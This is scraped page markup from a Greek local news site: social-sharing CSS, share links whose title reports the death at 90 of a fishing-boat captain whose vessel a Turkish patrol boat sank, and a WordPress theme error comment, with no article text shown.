.td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F06%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7-%25ce%25b6%25cf%2589%25ce%25ae-%25cf%2583%25ce%25b5-%25ce%25b7%25ce%25bb%25ce%25b9%25ce%25ba%25ce%25af%25ce%25b1-90-%25ce%25b5%25cf%2584%25cf%258e%25ce%25bd-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25bd%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%AB%CE%88%CF%86%CF%85%CE%B3%CE%B5%C2%BB+%CE%B1%CF%80%CF%8C+%CF%84%CE%B7+%CE%B6%CF%89%CE%AE+%CF%83%CE%B5+%CE%B7%CE%BB%CE%B9%CE%BA%CE%AF%CE%B1+90+%CE%B5%CF%84%CF%8E%CE%BD+%CE%BF+%CE%9C%CE%B1%CE%BD%CF%8E%CE%BB%CE%B7%CF%82+%CE%9B%CF%8C%CE%BB%CE%B9%CE%B1%CF%82%C2%A0%CE%BF+%CE%BA%CE%B1%CF%80%CE%B5%CF%84%CE%AC%CE%BD%CE%B9%CE%BF%CF%82+%CF%84%CE%BF%CF%85+%CE%B1%CE%BB%CE%B9%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%BF%CF%8D+%C2%AB%CE%9C%CE%91%CE%A1%CE%99%CE%A4%CE%A3%CE%91%C2%BB+%CF%80%CE%BF%CF%85%C2%A0%CE%B2%CF%85%CE%B8%CE%AF%CF%83%CE%B8%CE%B7%CE%BA%CE%B5+%CE%B4%CE%B9%E2%80%99+%CE%B5%CE%BC%CE%B2%CE%BF%CE%BB%CE%B9%CF%83%CE%BC%CE%BF%CF%8D+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF%CF%85%CF%81%CE%BA%CE%B9%CE%BA%CF%8C+%CF%80%CE%B5%CF%81%CE%B9%CF%80%CE%BF%CE%BB%CE%B9%CE%BA%CF%8C.&url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F06%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7-%25ce%25b6%25cf%2589%25ce%25ae-%25cf%2583%25ce%25b5-%25ce%25b7%25ce%25bb%25ce%25b9%25ce%25ba%25ce%25af%25ce%25b1-90-%25ce%25b5%25cf%2584%25cf%258e%25ce%25bd-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25bd%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2021/06/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%83%ce%b5-%ce%b7%ce%bb%ce%b9%ce%ba%ce%af%ce%b1-90-%ce%b5%cf%84%cf%8e%ce%bd-%ce%bf-%ce%bc%ce%b1%ce%bd/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2021/06/λολιας-μανωλης-απ.jpg&description=%C2%AB%CE%88%CF%86%CF%85%CE%B3%CE%B5%C2%BB+%CE%B1%CF%80%CF%8C+%CF%84%CE%B7+%CE%B6%CF%89%CE%AE+%CF%83%CE%B5+%CE%B7%CE%BB%CE%B9%CE%BA%CE%AF%CE%B1+90+%CE%B5%CF%84%CF%8E%CE%BD+%CE%BF+%CE%9C%CE%B1%CE%BD%CF%8E%CE%BB%CE%B7%CF%82+%CE%9B%CF%8C%CE%BB%CE%B9%CE%B1%CF%82%C2%A0%CE%BF+%CE%BA%CE%B1%CF%80%CE%B5%CF%84%CE%AC%CE%BD%CE%B9%CE%BF%CF%82+%CF%84%CE%BF%CF%85+%CE%B1%CE%BB%CE%B9%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%BF%CF%8D+%C2%AB%CE%9C%CE%91%CE%A1%CE%99%CE%A4%CE%A3%CE%91%C2%BB+%CF%80%CE%BF%CF%85%C2%A0%CE%B2%CF%85%CE%B8%CE%AF%CF%83%CE%B8%CE%B7%CE%BA%CE%B5+%CE%B4%CE%B9%E2%80%99+%CE%B5%CE%BC%CE%B2%CE%BF%CE%BB%CE%B9%CF%83%CE%BC%CE%BF%CF%8D+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF%CF%85%CF%81%CE%BA%CE%B9%CE%BA%CF%8C+%CF%80%CE%B5%CF%81%CE%B9%CF%80%CE%BF%CE%BB%CE%B9%CE%BA%CF%8C." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C2%AB%CE%88%CF%86%CF%85%CE%B3%CE%B5%C2%BB+%CE%B1%CF%80%CF%8C+%CF%84%CE%B7+%CE%B6%CF%89%CE%AE+%CF%83%CE%B5+%CE%B7%CE%BB%CE%B9%CE%BA%CE%AF%CE%B1+90+%CE%B5%CF%84%CF%8E%CE%BD+%CE%BF+%CE%9C%CE%B1%CE%BD%CF%8E%CE%BB%CE%B7%CF%82+%CE%9B%CF%8C%CE%BB%CE%B9%CE%B1%CF%82%C2%A0%CE%BF+%CE%BA%CE%B1%CF%80%CE%B5%CF%84%CE%AC%CE%BD%CE%B9%CE%BF%CF%82+%CF%84%CE%BF%CF%85+%CE%B1%CE%BB%CE%B9%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%BF%CF%8D+%C2%AB%CE%9C%CE%91%CE%A1%CE%99%CE%A4%CE%A3%CE%91%C2%BB+%CF%80%CE%BF%CF%85%C2%A0%CE%B2%CF%85%CE%B8%CE%AF%CF%83%CE%B8%CE%B7%CE%BA%CE%B5+%CE%B4%CE%B9%E2%80%99+%CE%B5%CE%BC%CE%B2%CE%BF%CE%BB%CE%B9%CF%83%CE%BC%CE%BF%CF%8D+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF%CF%85%CF%81%CE%BA%CE%B9%CE%BA%CF%8C+%CF%80%CE%B5%CF%81%CE%B9%CF%80%CE%BF%CE%BB%CE%B9%CE%BA%CF%8C. %0A%0A https://kalymnos-news.gr/2021/06/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%83%ce%b5-%ce%b7%ce%bb%ce%b9%ce%ba%ce%af%ce%b1-90-%ce%b5%cf%84%cf%8e%ce%bd-%ce%bf-%ce%bc%ce%b1%ce%bd/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>show_featured_image_on_all_pages</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
